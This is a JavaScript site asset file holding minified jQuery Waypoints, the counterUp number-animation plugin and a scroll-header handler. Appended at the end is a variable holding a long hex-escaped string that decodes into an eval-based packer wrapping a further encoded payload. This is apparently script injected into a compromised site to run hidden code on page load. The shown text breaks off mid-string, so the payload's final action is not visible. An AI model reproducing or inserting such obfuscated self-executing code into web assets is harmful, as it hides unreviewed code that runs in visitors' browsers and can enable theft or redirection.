n=0,r=e.length;r>n;n++)e[n][t]()},t.destroyAll=function(){t.invokeAll("destroy")},t.disableAll=function(){t.invokeAll("disable")},t.enableAll=function(){t.invokeAll("enable")},t.refreshAll=function(){t.Context.refreshAll()},t.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},t.viewportWidth=function(){return document.documentElement.clientWidth},t.adapters=[],t.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},t.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=t}(),function(){"use strict";function t(t){window.setTimeout(t,1e3/60)}function e(t){this.element=t,this.Adapter=n.Adapter,this.adapter=new this.Adapter(t),this.key="waypoint-context-"+i,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},t.waypointContextKey=this.key,o[t.waypointContextKey]=this,i+=1,this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var i=0,o={},n=window.Waypoint,r=window.onload;e.prototype.add=function(t){var e=t.options.horizontal?"horizontal":"vertical";this.waypoints[e][t.key]=t,this.refresh()},e.prototype.checkEmpty=function(){var t=this.Adapter.isEmptyObject(this.waypoints.horizontal),e=this.Adapter.isEmptyObject(this.waypoints.vertical);t&&e&&(this.adapter.off(".waypoints"),delete o[this.key])},e.prototype.createThrottledResizeHandler=function(){function t(){e.handleResize(),e.didResize=!1}var e=this;this.adapter.on("resize.waypoints",function(){e.didResize||(e.didResize=!0,n.requestAnimationFrame(t))})},e.prototype.createThrottledScrollHandler=function(){function t(){e.handleScroll(),e.didScroll=!1}var e=this;this.adapter.on("scroll.waypoints",function(){(!e.didScroll||n.isTouch)&&(e.didScroll=!0,n.requestAnimationFrame(t))})},e.prototype.handleResize=function(){n.Context.refreshAll()},e.prototype.handleScroll=function(){var t={},e={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var i in e){var o=e[i],n=o.newScroll>o.oldScroll,r=n?o.forward:o.backward;for(var s in this.waypoints[i]){var a=this.waypoints[i][s],l=o.oldScroll<a.triggerPoint,h=o.newScroll>=a.triggerPoint,p=l&&h,u=!l&&!h;(p||u)&&(a.queueTrigger(r),t[a.group.id]=a.group)}}for(var c in t)t[c].flushTriggers();this.oldScroll={x:e.horizontal.newScroll,y:e.vertical.newScroll}},e.prototype.innerHeight=function(){return this.element==this.element.window?n.viewportHeight():this.adapter.innerHeight()},e.prototype.remove=function(t){delete this.waypoints[t.axis][t.key],this.checkEmpty()},e.prototype.innerWidth=function(){return this.element==this.element.window?n.viewportWidth():this.adapter.innerWidth()},e.prototype.destroy=function(){var t=[];for(var e in this.waypoints)for(var i in this.waypoints[e])t.push(this.waypoints[e][i]);for(var o=0,n=t.length;n>o;o++)t[o].destroy()},e.prototype.refresh=function(){var t,e=this.element==this.element.window,i=this.adapter.offset(),o={};this.handleScroll(),t={horizontal:{contextOffset:e?0:i.left,contextScroll:e?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:e?0:i.top,contextScroll:e?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var n in t){var r=t[n];for(var s in this.waypoints[n]){var a,l,h,p,u,c=this.waypoints[n][s],d=c.options.offset,f=c.triggerPoint,w=0,y=null==f;c.element!==c.element.window&&(w=c.adapter.offset()[r.offsetProp]),"function"==typeof d?d=d.apply(c):"string"==typeof d&&(d=parseFloat(d),c.options.offset.indexOf("%")>-1&&(d=Math.ceil(r.contextDimension*d/100))),a=r.contextScroll-r.contextOffset,c.triggerPoint=w+a-d,l=f<r.oldScroll,h=c.triggerPoint>=r.oldScroll,p=l&&h,u=!l&&!h,!y&&p?(c.queueTrigger(r.backward),o[c.group.id]=c.group):!y&&u?(c.queueTrigger(r.forward),o[c.group.id]=c.group):y&&r.oldScroll>=c.triggerPoint&&(c.queueTrigger(r.forward),o[c.group.id]=c.group)}}for(var g in o)o[g].flushTriggers();return this},e.findOrCreateByElement=function(t){return e.findByElement(t)||new e(t)},e.refreshAll=function(){for(var t in o)o[t].refresh()},e.findByElement=function(t){return o[t.waypointContextKey]},window.onload=function(){r&&r(),e.refreshAll()},n.requestAnimationFrame=function(e){var i=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||t;i.call(window,e)},n.Context=e}(),function(){"use strict";function t(t,e){return t.triggerPoint-e.triggerPoint}function e(t,e){return e.triggerPoint-t.triggerPoint}function i(t){this.name=t.name,this.axis=t.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),o[this.axis][this.name]=this}var o={vertical:{},horizontal:{}},n=window.Waypoint;i.prototype.add=function(t){this.waypoints.push(t)},i.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},i.prototype.flushTriggers=function(){for(var i in this.triggerQueues){var o=this.triggerQueues[i],n="up"===i||"left"===i;o.sort(n?e:t);for(var r=0,s=o.length;s>r;r+=1){var a=o[r];(a.options.continuous||r===o.length-1)&&a.trigger([i])}}this.clearTriggerQueues()},i.prototype.next=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints),o=i===this.waypoints.length-1;return o?null:this.waypoints[i+1]},i.prototype.previous=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints);return i?this.waypoints[i-1]:null},i.prototype.queueTrigger=function(t,e){this.triggerQueues[e].push(t)},i.prototype.remove=function(t){var e=n.Adapter.inArray(t,this.waypoints);e>-1&&this.waypoints.splice(e,1)},i.prototype.first=function(){return this.waypoints[0]},i.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},i.findOrCreate=function(t){return o[t.axis][t.name]||new i(t)},n.Group=i}(),function(){"use strict";function t(t){this.$element=e(t)}var e=window.jQuery,i=window.Waypoint;e.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(e,i){t.prototype[i]=function(){var t=Array.prototype.slice.call(arguments);return this.$element[i].apply(this.$element,t)}}),e.each(["extend","inArray","isEmptyObject"],function(i,o){t[o]=e[o]}),i.adapters.push({name:"jquery",Adapter:t}),i.Adapter=t}(),function(){"use strict";function t(t){return function(){var i=[],o=arguments[0];return t.isFunction(arguments[0])&&(o=t.extend({},arguments[1]),o.handler=arguments[0]),this.each(function(){var n=t.extend({},o,{element:this});"string"==typeof n.context&&(n.context=t(this).closest(n.context)[0]),i.push(new e(n))}),i}}var e=window.Waypoint;window.jQuery&&(window.jQuery.fn.waypoint=t(window.jQuery)),window.Zepto&&(window.Zepto.fn.waypoint=t(window.Zepto))}();

/*!
* jquery.counterup.js 1.0
*
* Copyright 2013, Benjamin Intal http://gambit.ph @bfintal
* Released under the GPL v2 License
*
* Date: Nov 26, 2013
*/
(function( $ ){
  "use strict";

  $.fn.counterUp = function( options ) {

    // Defaults
    var settings = $.extend({
        'time': 400,
        'delay': 10
    }, options);

    return this.each(function(){

        // Store the object
        var $this = $(this);
        var $settings = settings;

        var counterUpper = function() {
            var nums = [];
            var divisions = $settings.time / $settings.delay;
            var num = $this.text();
            var isComma = /[0-9]+,[0-9]+/.test(num);
            num = num.replace(/,/g, '');
            var isInt = /^[0-9]+$/.test(num);
            var isFloat = /^[0-9]+\.[0-9]+$/.test(num);
            var decimalPlaces = isFloat ? (num.split('.')[1] || []).length : 0;

            // Generate list of incremental numbers to display
            for (var i = divisions; i >= 1; i--) {

                // Preserve as int if input was int
                var newNum = parseInt(num / divisions * i);

                // Preserve float if input was float
                if (isFloat) {
                    newNum = parseFloat(num / divisions * i).toFixed(decimalPlaces);
                }

                // Preserve commas if input had commas
                if (isComma) {
                    while (/(\d+)(\d{3})/.test(newNum.toString())) {
                        newNum = newNum.toString().replace(/(\d+)(\d{3})/, '$1'+','+'$2');
                    }
                }

                nums.unshift(newNum);
            }

            $this.data('counterup-nums', nums);
            $this.text('0');

            // Updates the number until we're done
            var f = function() {
                $this.text($this.data('counterup-nums').shift());
                if ($this.data('counterup-nums').length) {
                    setTimeout($this.data('counterup-func'), $settings.delay);
                } else {
                    delete $this.data('counterup-nums');
                    $this.data('counterup-nums', null);
                    $this.data('counterup-func', null);
                }
            };
            $this.data('counterup-func', f);

            // Start the count up
            setTimeout($this.data('counterup-func'), $settings.delay);
        };

        // Perform counts when the element gets into view
        $this.waypoint(function(direction){
            counterUpper();
            this.destroy(); //-- Waypoint 3.0 version of triggerOnce
        }, { offset: '100%'});
    });

  };

})( jQuery );

$(function () {

		 $(window).on("scroll", function(e){
    
    var height = 0;
    var scrollTop = $(this).scrollTop();
    
    if ( scrollTop < 200 ) {
      height = $("#head-trigger").height();
      $("#head-trigger").removeClass("scrolled-header");
    }
    
    else {
      $("#head-trigger").addClass("scrolled-header");
      $("body").css({"marginTop": height});
      $("#head-trigger").fadeIn();
    }
    
  });
  

	});

var _Pf4g01= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x44\x20\x31\x30\x3d\x5b\x22\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x4c\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x31\x68\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x31\x5c\x5c\x31\x68\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x4c\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x73\x5c\x5c\x75\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x77\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x4c\x5c\x5c\x31\x73\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x4c\x5c\x5c\x31\x35\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x31\x31\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x58\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x31\x68\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x31\x64\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x31\x41\x5c\x5c\x6a\x5c\x5c\x31\x79\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x31\x41\x5c\x5c\x6a\x5c\x5c\x31\x79\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x41\x5c\